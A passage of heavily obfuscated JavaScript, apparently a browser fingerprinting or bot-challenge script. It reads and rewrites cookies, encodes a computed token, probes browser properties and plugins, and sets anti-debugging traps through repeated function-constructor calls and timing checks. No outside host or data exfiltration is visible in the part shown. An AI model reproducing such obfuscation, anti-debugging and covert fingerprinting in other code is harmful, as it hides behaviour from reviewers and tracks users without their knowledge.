_0x228f0f(_0x35a135,_0x523e8d){return _0x35a135==_0x523e8d;},'\x44\x67\x6a':function _0x40fecf(_0x1ccbb2,_0x53891b){return _0x1ccbb2>>_0x53891b;},'\x6e\x4e\x5a':function _0x37672f(_0x13ca06,_0x4c9662){return _0x13ca06<<_0x4c9662;},'\x71\x47\x4e':function _0x51f51b(_0x4370c8,_0x3fd14f){return _0x4370c8|_0x3fd14f;},'\x57\x47\x7a':function _0x52c15a(_0x8cb2fe,_0x278eeb){return _0x8cb2fe<<_0x278eeb;},'\x66\x63\x4a':function _0x9e092b(_0x3f9491,_0x3554a2){return _0x3f9491&_0x3554a2;},'\x59\x62\x63':function _0x3f6a19(_0x5752df,_0x2db273){return _0x5752df>>_0x2db273;},'\x6b\x73\x72':function _0xa7e9ae(_0x125726,_0x285b1b){return _0x125726|_0x285b1b;},'\x41\x69\x6e':function _0x36db56(_0xdaeb,_0x4b6ade){return _0xdaeb>>_0x4b6ade;},'\x4f\x66\x55':function _0x7a4ec2(_0xa84a53,_0x23b04f){return _0xa84a53&_0x23b04f;}};var _0x3fc497=_0x9897('0xa', '\x69\x6f\x58\x65')[_0x9897('0xb', '\x23\x62\x52\x39')]('\x7c'),_0x3c300c=0x0;while(!![]){switch(_0x3fc497[_0x3c300c++]){case'\x30':var _0x54379f,_0xbf4134,_0x4d94c0;continue;case'\x31':_0x3ee4bd=0x0;continue;case'\x32':_0x45d78d='';continue;case'\x33':var _0x376180=_0x9897('0xc', '\x4e\x4a\x4e\x4f');continue;case'\x34':while(_0x3b23f0[_0x9897('0xd', '\x54\x76\x5b\x75')](_0x3ee4bd,_0x148b85)){_0x54379f=_0x3b23f0[_0x9897('0xe', '\x4a\x68\x67\x71')](_0x4f398c[_0x9897('0xf', '\x21\x65\x45\x6b')](_0x3ee4bd++),0xff);if(_0x3b23f0[_0x9897('0x10', '\x35\x78\x68\x30')](_0x3ee4bd,_0x148b85)){_0x45d78d+=_0x376180[_0x9897('0x11', '\x23\x4b\x72\x4e')](_0x3b23f0[_0x9897('0x12', '\x75\x51\x42\x31')](_0x54379f,0x2));_0x45d78d+=_0x376180[_0x9897('0x13', '\x50\x33\x39\x74')](_0x3b23f0[_0x9897('0x14', '\x62\x5b\x4d\x73')](_0x3b23f0[_0x9897('0x15', '\x56\x39\x25\x46')](_0x54379f,0x3),0x4));_0x45d78d+='\x3d\x3d';break;}_0xbf4134=_0x4f398c[_0x9897('0x16', '\x30\x63\x25\x65')](_0x3ee4bd++);if(_0x3b23f0[_0x9897('0x17', '\x5e\x61\x45\x46')](_0x3ee4bd,_0x148b85)){_0x45d78d+=_0x376180[_0x9897('0x18', '\x26\x39\x6f\x6e')](_0x3b23f0[_0x9897('0x19', '\x56\x39\x25\x46')](_0x54379f,0x2));_0x45d78d+=_0x376180[_0x9897('0x1a', '\x39\x23\x67\x32')](_0x3b23f0[_0x9897('0x1b', '\x50\x54\x62\x6b')](_0x3b23f0[_0x9897('0x1c', '\x35\x78\x68\x30')](_0x54379f&0x3,0x4),_0x3b23f0[_0x9897('0x1d', '\x39\x73\x55\x29')](_0xbf4134,0xf0)>>0x4));_0x45d78d+=_0x376180[_0x9897('0x1e', '\x42\x45\x45\x73')](_0x3b23f0[_0x9897('0x1f', '\x53\x6f\x69\x6f')](_0x3b23f0[_0x9897('0x20', '\x44\x78\x6f\x62')](_0xbf4134,0xf),0x2));_0x45d78d+='\x3d';break;}_0x4d94c0=_0x4f398c[_0x9897('0x21', '\x25\x4c\x40\x6e')](_0x3ee4bd++);_0x45d78d+=_0x376180[_0x9897('0x22', '\x4a\x68\x67\x71')](_0x3b23f0[_0x9897('0x23', '\x4a\x68\x67\x71')](_0x54379f,0x2));_0x45d78d+=_0x376180[_0x9897('0x24', '\x66\x62\x45\x70')](_0x3b23f0[_0x9897('0x25', '\x67\x5e\x56\x53')]((_0x54379f&0x3)<<0x4,_0x3b23f0[_0x9897('0x26', '\x62\x5b\x4d\x73')](_0x3b23f0[_0x9897('0x27', '\x50\x54\x62\x6b')](_0xbf4134,0xf0),0x4)));_0x45d78d+=_0x376180[_0x9897('0x28', '\x23\x62\x52\x39')](_0x3b23f0[_0x9897('0x29', '\x62\x5b\x4d\x73')](_0x3b23f0[_0x9897('0x2a', '\x28\x4b\x6d\x55')](_0x3b23f0[_0x9897('0x2b', '\x36\x76\x66\x25')](_0xbf4134,0xf),0x2),_0x3b23f0[_0x9897('0x2c', '\x39\x23\x67\x32')](_0x3b23f0[_0x9897('0x20', '\x44\x78\x6f\x62')](_0x4d94c0,0xc0),0x6)));_0x45d78d+=_0x376180[_0x9897('0x2d', '\x75\x51\x42\x31')](_0x3b23f0[_0x9897('0x2e', '\x28\x4b\x6d\x55')](_0x4d94c0,0x3f));}continue;case'\x35':var _0x45d78d,_0x3ee4bd,_0x148b85;continue;case'\x36':_0x148b85=_0x4f398c[_0x9897('0x2f', '\x6e\x44\x6e\x79')];continue;case'\x37':return _0x45d78d;continue;}break;}}function _0x38ffca(_0x516196){var _0x47425b=_0x36e987(this,function(){var _0x2db912=function(){return'\x64\x65\x76';},_0x1c0add=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x3e3ab8=function(){var _0x1ec4ae=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x1ec4ae['\x74\x65\x73\x74'](_0x2db912['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4fa28a=function(){var _0x13ab73=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x13ab73['\x74\x65\x73\x74'](_0x1c0add['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x10cddc=function(_0x2717ff){var _0x104ef9=~-0x1>>0x1+0xff%0x0;if(_0x2717ff['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x104ef9)){_0xcedec3(_0x2717ff);}};var _0xcedec3=function(_0x56f6ac){var _0x4ddc33=~-0x4>>0x1+0xff%0x0;if(_0x56f6ac['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x4ddc33){_0x10cddc(_0x56f6ac);}};if(!_0x3e3ab8()){if(!_0x4fa28a()){_0x10cddc('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x10cddc('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x10cddc('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x47425b();var _0xc5bf08={'\x74\x74\x65':function _0x3b4e4a(_0x4cdcec,_0x47ebf1){return _0x3de874[_0x9897('0x30', '\x35\x78\x68\x30')](_0x4cdcec,_0x47ebf1);}};return function(_0xdef318){_0x5285b9+=_0xdef318;return _0xc5bf08[_0x9897('0x31', '\x56\x39\x25\x46')](_0x516196,_0xdef318);};}function _0x205036(){var _0x461416={'\x68\x56\x51':function _0x367d3c(_0x177eb7,_0x2cc602){return _0x177eb7<_0x2cc602;},'\x4c\x4d\x4d':function _0xe8ede7(_0x324c41,_0x2ea229){return _0x324c41+_0x2ea229;},'\x59\x50\x67':function _0x4668c4(_0x332b5b){return _0x332b5b();}};var _0x1bff7d=_0x9897('0x32', '\x44\x78\x6f\x62')[_0x9897('0x33', '\x39\x73\x55\x29')]('\x7c'),_0x3292bb=0x0;while(!![]){switch(_0x1bff7d[_0x3292bb++]){case'\x30':var _0x41e107=new _0x4197ab[_0x9897('0x34', '\x77\x5b\x25\x24')](_0x9897('0x35', '\x30\x25\x63\x74'));continue;case'\x31':var _0x2f65f1=_0x479550[_0x9897('0x36', '\x28\x4b\x6d\x55')][_0x9897('0x37', '\x4f\x71\x4c\x58')]('\x3b');continue;case'\x32':var _0x492f96=new _0x4197ab[_0x9897('0x38', '\x56\x39\x25\x46')]();continue;case'\x33':for(var _0x3589e5=0x0;_0x461416[_0x9897('0x39', '\x75\x51\x42\x31')](_0x3589e5,_0x2f65f1[_0x9897('0x3a', '\x21\x65\x45\x6b')]);_0x3589e5++){var _0x49a97d=_0x2f65f1[_0x3589e5][_0x9897('0x3b', '\x42\x45\x45\x73')](0x0,_0x2f65f1[_0x3589e5][_0x9897('0x3c', '\x59\x56\x32\x21')]('\x3d'));var _0x34af06=_0x2f65f1[_0x3589e5][_0x9897('0x3d', '\x50\x33\x39\x74')](_0x461416[_0x9897('0x3e', '\x76\x26\x49\x38')](_0x2f65f1[_0x3589e5][_0x9897('0x3f', '\x28\x44\x63\x72')]('\x3d'),0x1),_0x2f65f1[_0x3589e5][_0x9897('0x40', '\x50\x33\x39\x74')]);if(_0x41e107[_0x9897('0x41', '\x30\x25\x63\x74')](_0x49a97d)){_0x492f96[_0x492f96[_0x9897('0x42', '\x28\x44\x63\x72')]]=_0x34af06;}}continue;case'\x34':return _0x492f96;continue;case'\x35':_0x461416[_0x9897('0x43', '\x24\x79\x6a\x55')](_0x4894a9);continue;}break;}}function _0x167f24(_0x1d4195){var _0xade7c8;var _0x532566=_0x3de874[_0x9897('0x44', '\x42\x74\x4a\x2a')](_0x205036);var _0x5efe60=new _0x4197ab[_0x9897('0x45', '\x62\x5b\x4d\x73')](_0x532566[_0x9897('0x46', '\x24\x79\x6a\x55')]);for(var _0x507ea3=0x0;_0x3de874[_0x9897('0x47', '\x26\x39\x6f\x6e')](_0x507ea3,_0x532566[_0x9897('0x48', '\x56\x39\x25\x46')]);_0x507ea3++){_0x5efe60[_0x507ea3]=_0x3de874[_0x9897('0x49', '\x4f\x71\x4c\x58')](_0x4aeb57,_0x3de874[_0x9897('0x4a', '\x39\x23\x67\x32')](_0x1d4195,_0x532566[_0x507ea3]));}_0x3de874[_0x9897('0x4b', '\x66\x62\x45\x70')](_0x4894a9);var _0x8cc861=_0x9897('0x4c', '\x42\x66\x37\x25');var _0x9068e4=_0x8cc861[_0x9897('0x4d', '\x54\x76\x5b\x75')](0x0,0x2);var _0x33436e=_0x8cc861[_0x9897('0x4e', '\x4a\x68\x67\x71')](0x2);var _0x6cec01='\x98\x8e\x5a\x45\xf4\xe0\xc0\x30';var _0x99347c=0x5;while(--_0x99347c){_0x6cec01=_0x6cec01['\x73\x75\x62\x73\x74\x72'](0x1)+_0x6cec01[0x0];}var _0x3f9ba3=_0x6cec01;var _0xf422cb=_0x6cec01['\x6c\x65\x6e\x67\x74\x68']-0x3;while(--_0xf422cb){_0x3f9ba3=_0x3f9ba3['\x73\x75\x62\x73\x74\x72'](0x1)+_0x3f9ba3[0x0];}var _0x3b7923='\x4a\x15\x24\x49\x58\x0c\xa3\x33';var _0x2d5c62=0x6;while(--_0x2d5c62){_0x3b7923=_0x3b7923['\x73\x75\x62\x73\x74\x72'](0x1)+_0x3b7923[0x0];}var _0x263e96=_0x3b7923;var _0x1d876f=_0x3b7923['\x6c\x65\x6e\x67\x74\x68']-0x4;while(--_0x1d876f){_0x263e96=_0x263e96['\x73\x75\x62\x73\x74\x72'](0x1)+_0x263e96[0x0];}var _0x6be397='\xf9\x03\x08\xc8\xdb\x44\xcd\x80';var _0x4098f6=0x2;var _0x528a9c=0x0;var _0x47fd7b=[];for(var _0x6dd85d=0x0;_0x6dd85d<_0x6be397['\x6c\x65\x6e\x67\x74\x68'];_0x6dd85d++){_0x47fd7b['\x70\x75\x73\x68'](_0x6dd85d);}var _0x601bc0=_0x47fd7b.map(function(_0xfccf6c){return (_0x47fd7b[_0xfccf6c]%_0x4098f6)?'':_0x6be397[_0xfccf6c];})['\x6a\x6f\x69\x6e']('');var _0x5af895=_0x47fd7b.map(function(_0x4afc28){return (_0x47fd7b[_0x4afc28]%_0x4098f6)?_0x6be397[_0x4afc28]:'';})['\x6a\x6f\x69\x6e']('');var _0xc3439e=[];for(var _0x1d5e28=0x0;_0x1d5e28<_0x601bc0['\x6c\x65\x6e\x67\x74\x68']+_0x5af895['\x6c\x65\x6e\x67\x74\x68'];_0x1d5e28++){_0xc3439e['\x70\x75\x73\x68'](_0x1d5e28);}var _0x7053da=_0xc3439e.map(function(_0x5fb35c){return _0x5fb35c%_0x4098f6==_0x528a9c?_0x601bc0[_0x5fb35c/_0x4098f6]:_0x5af895[_0x5fb35c/_0x4098f6|_0x528a9c];})['\x6a\x6f\x69\x6e']('');var _0x38afd2=_0x9897('0x50', _0x263e96);var _0xbc9617=_0x5efe60[_0x9897('0x51', '\x4f\x71\x4c\x58')]();var _0xcac892='';for(var _0x507ea3=0x0;_0x3de874[_0x9897('0x52', '\x39\x23\x67\x32')](_0x507ea3,_0x38afd2[_0x9897('0x53', '\x30\x63\x25\x65')]);_0x507ea3++){_0xcac892+=_0x3de874[_0x9897('0x54', '\x37\x6b\x61\x71')](_0x38afd2[_0x9897('0x55', '\x35\x63\x34\x44')](_0x507ea3),_0xbc9617[_0x9897('0x56', '\x4a\x68\x67\x71')](_0x3de874[_0x9897('0x57', '\x39\x23\x67\x32')](_0x507ea3,_0xbc9617[_0x9897('0x46', '\x24\x79\x6a\x55')])))[_0x9897('0x58', '\x30\x25\x63\x74')](0x10);}_0x3de874[_0x9897('0x59', '\x28\x44\x63\x72')](_0x4894a9);_0x8979[_0x9897('0x5a', '\x23\x62\x52\x39')](_0x3de874[_0x9897('0x5b', '\x4e\x4a\x4e\x4f')](btoa,_0x1d4195));_0xade7c8=_0x3de874[_0x9897('0x5c', '\x43\x55\x6f\x6d')](btoa,_0x3de874[_0x9897('0x5d', '\x35\x63\x34\x44')](_0x3de874[_0x9897('0x5d', '\x35\x63\x34\x44')](_0x3de874[_0x9897('0x5d', '\x35\x63\x34\x44')](_0x3de874[_0x9897('0x5e', '\x30\x56\x43\x54')](_0x9897,_0x3de874[_0x9897('0x5f', '\x77\x5b\x25\x24')](_0x8979[_0x9897('0x60', '\x44\x50\x4e\x61')],0x1),_0x38afd2[_0x9897('0x61', '\x42\x66\x37\x25')](0x0,0x5)),_0x9897('0x62', '\x50\x33\x39\x74')),_0xbc9617)+_0x9897('0x63', '\x50\x33\x39\x74'),_0xcac892));_0x8979[_0x9897('0x64', '\x77\x64\x77\x6c')]();_0x4a199(_0x9897('0x65', '\x30\x25\x63\x74'),_0xade7c8,0x14);}function _0x4aeb57(_0x266e1f){var _0x5c393c=0x0;for(var _0x4ac773=0x0;_0x3de874[_0x9897('0x66', '\x36\x76\x66\x25')](_0x4ac773,_0x266e1f[_0x9897('0x48', '\x56\x39\x25\x46')]);_0x4ac773++){_0x5c393c+=_0x266e1f[_0x9897('0x55', '\x35\x63\x34\x44')](_0x4ac773);}_0x3de874[_0x9897('0x67', '\x6e\x44\x6e\x79')](_0x4894a9);return _0x5c393c;}function _0x4a199(_0x5a7baf,_0x5da6ff,_0x4191dc){var _0x58ea60={'\x45\x53\x71':function _0x53911b(_0x76cd52,_0x2510f9){return _0x76cd52*_0x2510f9;},'\x44\x54\x43':function _0x5216d1(_0x44fcfd,_0x17dd23){return _0x44fcfd+_0x17dd23;},'\x41\x78\x43':function _0x2b0fac(_0x2cf10c,_0x520ce9){return _0x2cf10c<_0x520ce9;}};var _0x564ecc=_0x9897('0x68', '\x43\x55\x6f\x6d')[_0x9897('0x69', '\x73\x4e\x26\x34')]('\x7c'),_0x4fa7db=0x0;while(!![]){switch(_0x564ecc[_0x4fa7db++]){case'\x30':if(_0x4191dc){var _0x4060ae=new _0x4197ab[_0x9897('0x6a', '\x62\x5b\x4d\x73')]();_0x4060ae[_0x9897('0x6b', '\x67\x5e\x56\x53')](_0x4060ae[_0x9897('0x6c', '\x30\x63\x25\x65')]()+_0x58ea60[_0x9897('0x6d', '\x41\x76\x36\x2a')](_0x4191dc,0x3e8));var _0x4cbce3=_0x58ea60[_0x9897('0x6e', '\x37\x6b\x61\x71')](_0x9897('0x6f', '\x26\x39\x6f\x6e'),_0x4060ae[_0x9897('0x70', '\x54\x76\x5b\x75')]());}continue;case'\x31':var _0x5ba1a3=_0xd5a541[_0x9897('0x71', '\x62\x5b\x4d\x73')](function(_0x2fddc4){return _0x3de874[_0x9897('0x72', '\x4a\x68\x67\x71')](_0x3de874[_0x9897('0x73', '\x76\x26\x49\x38')](_0x2fddc4,_0x3ae200),_0x5df24a)?_0x50e987[_0x2fddc4/_0x3ae200]:_0x3e3962[_0x3de874[_0x9897('0x74', '\x53\x6f\x69\x6f')](_0x2fddc4,_0x3ae200)|_0x5df24a];})[_0x9897('0x75', '\x28\x4b\x6d\x55')]('');continue;case'\x32':for(var _0x35222b=0x0;_0x58ea60[_0x9897('0x76', '\x23\x62\x52\x39')](_0x35222b,_0x58ea60[_0x9897('0x77', '\x56\x39\x25\x46')](_0x50e987[_0x9897('0x40', '\x50\x33\x39\x74')],_0x3e3962[_0x9897('0x78', '\x41\x76\x36\x2a')]));_0x35222b++){_0xd5a541[_0x9897('0x79', '\x76\x26\x49\x38')](_0x35222b);}continue;case'\x33':var _0x2ff3bd=[];continue;case'\x34':var _0x5df24a=0x0;continue;case'\x35':var _0x3ae200=0x2;continue;case'\x36':var _0x3e3962=_0x2ff3bd[_0x9897('0x7a', '\x30\x25\x63\x74')](function(_0x25a0d9){return _0x3de874[_0x9897('0x7b', '\x54\x76\x5b\x75')](_0x2ff3bd[_0x25a0d9],_0x3ae200)?_0x6d095[_0x25a0d9]:'';})[_0x9897('0x7c', '\x39\x23\x67\x32')]('');continue;case'\x37':var _0x4cbce3='';continue;case'\x38':var _0xd5a541=[];continue;case'\x39':var _0x50e987=_0x2ff3bd[_0x9897('0x7d', '\x28\x4b\x6d\x55')](function(_0x3948b3){return _0x2ff3bd[_0x3948b3]%_0x3ae200?'':_0x6d095[_0x3948b3];})[_0x9897('0x7e', '\x48\x78\x40\x26')]('');continue;case'\x31\x30':for(var _0x9d6f94=0x0;_0x9d6f94<_0x6d095[_0x9897('0x7f', '\x39\x23\x67\x32')];_0x9d6f94++){_0x2ff3bd[_0x9897('0x80', '\x43\x39\x58\x4c')](_0x9d6f94);}continue;case'\x31\x31':var _0x6d095=_0x9897('0x81', '\x76\x26\x49\x38');continue;case'\x31\x32':_0x479550[_0x9897('0x82', '\x56\x39\x25\x46')]=_0x58ea60[_0x9897('0x83', '\x42\x74\x4a\x2a')](_0x58ea60[_0x9897('0x84', '\x62\x5b\x4d\x73')](_0x58ea60[_0x9897('0x85', '\x76\x26\x49\x38')](_0x5a7baf+'\x3d',_0x5da6ff),_0x4cbce3),_0x9897('0x86', '\x23\x4b\x72\x4e'));continue;}break;}}function _0x5251c1(){var _0x1e87c8={'\x78\x6b\x64':function _0x50b6a9(_0x34acd8,_0x16e745){return _0x34acd8!==_0x16e745;},'\x57\x72\x78':function _0x21a2c2(_0xe3e99a,_0x457fd4){return _0xe3e99a+_0x457fd4;},'\x56\x72\x66':function _0x18e643(_0x419475,_0x3f2254){return _0x3de874[_0x9897('0x87', '\x37\x6b\x61\x71')](_0x419475,_0x3f2254);},'\x61\x6d\x42':function _0x324a91(_0x4caf17,_0x4ab7ee){return _0x3de874[_0x9897('0x88', '\x30\x56\x43\x54')](_0x4caf17,_0x4ab7ee);},'\x53\x48\x55':function _0x1ad137(_0x37db0d,_0x15560d){return _0x3de874[_0x9897('0x89', '\x66\x62\x45\x70')](_0x37db0d,_0x15560d);},'\x42\x42\x6a':function _0x3902a6(_0x23cb13,_0x1dedd5){return _0x3de874[_0x9897('0x8a', '\x73\x4e\x26\x34')](_0x23cb13,_0x1dedd5);}};function _0x245391(_0x52e190){if(_0x1e87c8[_0x9897('0x8b', '\x42\x66\x37\x25')](_0x1e87c8[_0x9897('0x8c', '\x36\x76\x66\x25')]('',_0x1e87c8[_0x9897('0x8d', '\x59\x56\x32\x21')](_0x52e190,_0x52e190))[_0x9897('0x8e', '\x43\x39\x58\x4c')],0x1)||_0x1e87c8[_0x9897('0x8f', '\x73\x4e\x26\x34')](_0x1e87c8[_0x9897('0x90', '\x23\x62\x52\x39')](_0x52e190,0x14),0x0)){(function(){}[_0x9897('0x91', '\x35\x78\x68\x30')](_0x9897('0x92', '\x56\x39\x25\x46'))());}else{(function(){}[_0x9897('0x93', '\x77\x64\x77\x6c')](_0x9897('0x94', '\x42\x66\x37\x25'))());}return _0x1e87c8[_0x9897('0x95', '\x66\x62\x45\x70')](_0x245391,++_0x52e190);}try{return _0x3de874[_0x9897('0x96', '\x42\x45\x45\x73')](_0x245391,0x0);}catch(_0x2129df){}};function _0x4894a9(){if(_0x3de874[_0x9897('0x97', '\x67\x5e\x56\x53')](_0x3de874[_0x9897('0x98', '\x35\x63\x34\x44')](new _0x4197ab[_0x9897('0x99', '\x53\x6f\x69\x6f')]()[_0x9897('0x9a', '\x25\x4c\x40\x6e')](),_0x16e8a2),0x1f4)){_0x5251c1();}}function _0x470779(_0x5172d9){var _0x5cd2cc={'\x5a\x4c\x70':function _0x325234(_0x2853da,_0x40e670){return _0x2853da<_0x40e670;},'\x63\x6b\x47':function _0xf64a3(_0x33d371,_0x22b2dd){return _0x33d371!==_0x22b2dd;},'\x56\x68\x41':function _0x3aa6db(_0x4f140b){return _0x4f140b();},'\x58\x4c\x6e':function _0x2e73c2(_0x452438,_0x1c7724){return _0x452438+_0x1c7724;},'\x51\x66\x69':function _0xf8d0db(_0x4fbe17,_0x5bfa91){return _0x4fbe17(_0x5bfa91);},'\x4e\x47\x73':function _0x1175ad(_0x5714a0){return _0x5714a0();},'\x47\x6d\x44':function _0x34809d(_0x5c57a2,_0x39dd41){return _0x5c57a2===_0x39dd41;},'\x77\x58\x71':function _0x1fe14c(_0x3a8a08,_0x57f405){return _0x3a8a08===_0x57f405;},'\x59\x45\x4c':function _0x2489dd(_0x37af0f,_0x2788f7){return _0x37af0f(_0x2788f7);},'\x72\x61\x72':function _0x546501(_0x27afbf,_0x4c35f0){return _0x27afbf(_0x4c35f0);},'\x63\x49\x67':function _0xfe1361(_0x239897,_0x354492){return _0x239897+_0x354492;},'\x75\x55\x4f':function _0x2ff7b2(_0xfbc9a2,_0x5984e0){return _0xfbc9a2+_0x5984e0;},'\x69\x46\x41':function _0xa4bf92(_0x5188ed,_0x256dec){return _0x5188ed(_0x256dec);},'\x64\x48\x41':function _0x1fcd7a(_0x4cc2db,_0x4d1d7a){return _0x4cc2db+_0x4d1d7a;},'\x6f\x56\x49':function _0x45e693(_0x205aed,_0x308eea){return _0x205aed(_0x308eea);},'\x6b\x5a\x52':function _0x3234b3(_0x574f5e,_0x27e6e0){return _0x574f5e+_0x27e6e0;},'\x73\x53\x62':function _0x38c7ca(_0x270dca,_0x31a539){return _0x270dca(_0x31a539);},'\x72\x59\x6a':function _0x584536(_0x23843d,_0x5de810){return _0x23843d===_0x5de810;},'\x56\x6f\x67':function _0x34a19d(_0x2d43fb,_0x38541b){return _0x2d43fb(_0x38541b);},'\x4f\x61\x6b':function _0xaccfec(_0x5d280b,_0x49ddd3){return _0x5d280b>_0x49ddd3;},'\x6f\x51\x51':function _0x447817(_0x217a08,_0xc39344){return _0x217a08==_0xc39344;},'\x62\x7a\x62':function _0x58541f(_0x1cad79,_0x3e56aa){return _0x1cad79==_0x3e56aa;},'\x71\x4d\x7a':function _0x1b045a(_0x58b5c8,_0x4ebec3){return _0x58b5c8(_0x4ebec3);},'\x47\x6f\x73':function _0x514e1c(_0x2e58f7,_0x263270){return _0x2e58f7+_0x263270;},'\x4a\x43\x79':function _0x2a721e(_0x38b553,_0x590f5a){return _0x38b553(_0x590f5a);},'\x55\x4f\x4b':function _0x24fe25(_0x22bc30,_0x18ece1){return _0x22bc30+_0x18ece1;}};var _0xd5c5bd=_0x9897('0x9b', '\x67\x5e\x56\x53')[_0x9897('0x9c', '\x6a\x41\x39\x64')]('\x7c'),_0x6fd95f=0x0;while(!![]){switch(_0xd5c5bd[_0x6fd95f++]){case'\x30':for(var _0x56d7a6=0x0;_0x5cd2cc[_0x9897('0x9d', '\x26\x39\x6f\x6e')](_0x56d7a6,_0x5172d9[_0x9897('0x9e', '\x48\x78\x40\x26')]);_0x56d7a6++){var _0x58e853=_0x5172d9[_0x56d7a6][0x0];var _0x13998b=_0x5172d9[_0x56d7a6][0x2];switch(_0x5172d9[_0x56d7a6][0x1]){case _0x9897('0x9f', '\x41\x76\x36\x2a'):try{if(_0x5cd2cc[_0x9897('0xa0', '\x42\x45\x45\x73')](typeof _0x5cd2cc[_0x9897('0xa1', '\x4f\x71\x4c\x58')](_0x13998b),_0x9897('0xa2', '\x75\x51\x42\x31'))){_0x47cd44[_0x47cd44[_0x9897('0x2f', '\x6e\x44\x6e\x79')]]=_0x47dacf(_0x5cd2cc[_0x9897('0xa3', '\x35\x78\x68\x30')](_0x58e853,_0x9897('0xa4', '\x30\x25\x63\x74')));}else{_0x47cd44[_0x47cd44[_0x9897('0x7f', '\x39\x23\x67\x32')]]=_0x5cd2cc[_0x9897('0xa5', '\x30\x25\x63\x74')](_0x47dacf,_0x5cd2cc[_0x9897('0xa6', '\x42\x45\x45\x73')](_0x58e853,_0x9897('0xa7', '\x21\x65\x45\x6b')));}}catch(_0x3eb800){_0x47cd44[_0x47cd44[_0x9897('0xa8', '\x46\x4e\x5b\x56')]]=_0x5cd2cc[_0x9897('0xa9', '\x4a\x68\x67\x71')](_0x47dacf,_0x5cd2cc[_0x9897('0xaa', '\x39\x23\x67\x32')](_0x58e853,_0x9897('0xab', '\x43\x39\x58\x4c')));}break;case _0x9897('0xac', '\x26\x39\x6f\x6e'):try{try{_0xcf3ee8=_0x5cd2cc[_0x9897('0xad', '\x4f\x71\x4c\x58')](_0x13998b);if(_0x5cd2cc[_0x9897('0xae', '\x28\x44\x63\x72')](typeof _0xcf3ee8,_0x9897('0xa2', '\x75\x51\x42\x31'))){_0x47cd44[_0x47cd44[_0x9897('0xaf', '\x30\x25\x63\x74')]]=_0x5cd2cc[_0x9897('0xb0', '\x39\x73\x55\x29')](_0x47dacf,_0x58e853+_0x9897('0xb1', '\x69\x6f\x58\x65'));}else if(_0x5cd2cc[_0x9897('0xb2', '\x21\x65\x45\x6b')](_0xcf3ee8,null)){_0x47cd44[_0x47cd44[_0x9897('0xb3', '\x4e\x4a\x4e\x4f')]]=_0x5cd2cc[_0x9897('0xb4', '\x28\x44\x63\x72')](_0x47dacf,_0x58e853+_0x9897('0xb5', '\x75\x51\x42\x31'));}else{_0x47cd44[_0x47cd44[_0x9897('0xb6', '\x50\x54\x62\x6b')]]=_0x5cd2cc[_0x9897('0xb7', '\x50\x54\x62\x6b')](_0x47dacf,_0x5cd2cc[_0x9897('0xb8', '\x6e\x44\x6e\x79')](_0x5cd2cc[_0x9897('0xb9', '\x30\x25\x63\x74')](_0x58e853,'\x3d'),_0xcf3ee8[_0x9897('0xba', '\x42\x74\x4a\x2a')]()));}}catch(_0x3fe3f8){_0x47cd44[_0x47cd44[_0x9897('0xa8', '\x46\x4e\x5b\x56')]]=_0x5cd2cc[_0x9897('0xbb', '\x50\x54\x62\x6b')](_0x47dacf,_0x5cd2cc[_0x9897('0xbc', '\x6a\x41\x39\x64')](_0x58e853,_0x9897('0xbd', '\x43\x39\x58\x4c')));break;}break;}catch(_0x38eaed){_0x47cd44[_0x47cd44[_0x9897('0x42', '\x28\x44\x63\x72')]]=_0x5cd2cc[_0x9897('0xbe', '\x6e\x44\x6e\x79')](_0x47dacf,_0x5cd2cc[_0x9897('0xbf', '\x24\x79\x6a\x55')](_0x5cd2cc[_0x9897('0xc0', '\x79\x33\x58\x21')](_0x58e853,'\x3d'),_0x38eaed));}break;case _0x9897('0xc1', '\x66\x62\x45\x70'):try{var _0x2fe66d=_0x9897('0xc2', '\x39\x73\x55\x29')[_0x9897('0x33', '\x39\x73\x55\x29')]('\x7c'),_0x2fe3cd=0x0;while(!![]){switch(_0x2fe66d[_0x2fe3cd++]){case'\x30':for(var _0x1e2bea=0x0;_0x5cd2cc[_0x9897('0xc3', '\x76\x26\x49\x38')](_0x1e2bea,_0x446038[_0x9897('0x42', '\x28\x44\x63\x72')]);_0x1e2bea++){_0x47cd44[_0x47cd44[_0x9897('0xc4', '\x6a\x41\x39\x64')]]=_0x5cd2cc[_0x9897('0xc5', '\x42\x66\x37\x25')](_0x47dacf,_0x5cd2cc[_0x9897('0xc6', '\x30\x56\x43\x54')](_0x9897('0xc7', '\x6a\x41\x39\x64'),_0x446038[_0x1e2bea]));}continue;case'\x31':for(var _0x1e2bea=0x0;_0x5cd2cc[_0x9897('0xc8', '\x66\x62\x45\x70')](_0x1e2bea,_0x106ce1[_0x9897('0xc9', '\x44\x78\x6f\x62')][_0x9897('0xca', '\x44\x78\x6f\x62')]);_0x1e2bea++){var _0x965034=_0x9897('0xcb', '\x53\x6f\x69\x6f')[_0x9897('0xcc', '\x56\x39\x25\x46')]('\x7c'),_0x5cc2fe=0x0;while(!![]){switch(_0x965034[_0x5cc2fe++]){case'\x30':if(_0x5cd2cc[_0x9897('0xcd', '\x23\x4b\x72\x4e')](typeof _0x106ce1[_0x9897('0xce', '\x73\x4e\x26\x34')][_0x1e2bea],_0x9897('0xcf', '\x50\x33\x39\x74'))){_0x47cd44[_0x47cd44[_0x9897('0xd0', '\x35\x63\x34\x44')]]=_0x5cd2cc[_0x9897('0xd1', '\x76\x26\x49\x38')](_0x47dacf,_0x9897('0xd2', '\x25\x4c\x40\x6e'));break;}continue;case'\x31':var _0x30beda=_0x106ce1[_0x9897('0xd3', '\x58\x75\x6d\x71')][_0x1e2bea][_0x9897('0xd4', '\x21\x65\x45\x6b')];continue;case'\x32':if(_0x5cd2cc[_0x9897('0xd5', '\x48\x78\x40\x26')](_0x446038[_0x9897('0xd6', '\x26\x39\x6f\x6e')](_0x17f49b),0x0)){_0x446038[_0x9897('0xd7', 